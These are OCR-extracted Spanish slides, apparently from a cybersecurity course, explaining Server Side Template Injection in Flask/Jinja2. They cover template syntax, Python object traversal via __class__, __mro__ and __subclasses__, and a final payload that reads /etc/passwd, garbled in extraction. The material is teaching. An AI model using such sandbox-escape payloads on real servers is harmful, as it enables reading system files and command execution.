

 $16$ 



**SSTI** 

### **Server Side Template Injection**

**17**

Se da cuando input del usuario sin sanitizar (como siempre xd) se inyecta en una template. Esto permite al atacante ejecutar sintaxis de la template que se ejecuta server-side.



Yo me centraré más en el modelo flask + jinja2.



### **Sintaxis de Jinja2**



#expresiones  ${2 + 2}$  $\{ \{ \n\text{ "Kiko" } \sim \text{ surname } \sim \text{ "ha sacado un temazo!" } \} \}$ 

#sentencias  $\{% if variable == 3 %}\$  $\{$  for i in range(3)  $\}$ 

#comentarios  ${#$  Esto esta comentado #}

Como se puede observar, ambas las expresiones y las sentencias son prácticamente código en python. El funcionamiento de las expresiones es prácticamente el mismo que hacer `print(eval("expresión"))` en python.





### **Sintaxis Objetos en Python**

#### $\bullet\bullet\bullet$

class os():  $def __init__(self):$ self.atributo = "Hola"

def metodo(self, cmd): print(cmd)

 $ejemplo_objeto = os()$ ejemplo\_objeto.atributo = "Adios" ejemplo\_objeto.metodo("Printeame esta")

 $e_j$ emplo\_diccionario = dict()  $e$ jemplo\_diccionario["clave"] = "valor"

#### $\bullet\bullet\bullet$

class os(): def popen(self, cmd): print(cmd)

 $e$ jemplo\_globals = dict()  $ejemplo_globals['os"] = os()$ 

#Normalmente hariamos:  $new_$ os = ejemplo\_globals["os"] new\_os.popen("id")

#Podemos hacer directamente: ejemplo\_globals["os"].popen("id") Existen clases que pueden tener atributos y métodos. También existen los diccionarios que son estructuras que guardan información de tipo clave-valor. **Todas las clases en Python heredan de Object.**

En vez de ir almacenando el contenido en variables, podemos ir accediendo a los atributos/métodos de una clase almacenada en un diccionario

### **SSTI**



### **Free Alca**

Lo que ocurre es que las variables están en el contexto de la template, lo que significa que existen únicamente las clases que se le hayan pasado. Entonces.....; Cómo ejecuto `os.system`?

**Saliendo de la sandbox.**

Básicamente podemos utilizar atributos especiales para "ir hacia atrás" en la lista de atributos hasta alcanzar el contexto exterior, donde podremos utilizar las clases y métodos de Jinja2 lo que nos dará ejecución de comandos sobre el sistema.

#### $\bullet\bullet\bullet$

```
>>> print(eval('"una string".__class__.__mro__'))
(<class 'str'>, <class 'str'>, <class 'object'>)
```

```
# Por lo tanto puedo acceder a la clase object con
"una string".__class__.__mro__[2]
```

```
# El metodo __subclasses__() me da una lista de las subclases inmediatas
>>> print(eval('"una string".__class__._mro_[1].__subclasses__()'))
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class
'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class
'bytes'>, <class 'builtin_function_or_method'>, [...]
```
**20**

# Final payload:  $\{ \{ \quad'': \_class \_ \_ \_mm \_ [2], \_subsubclasses \_ () [40](\ _/etc/passwd\ ').read()\ } \}$ 



### Como siempre, os derivo a HackTricks

 $21$ 



# I. Web (Server-Side Vulns)

Alumno Ciberseguridad

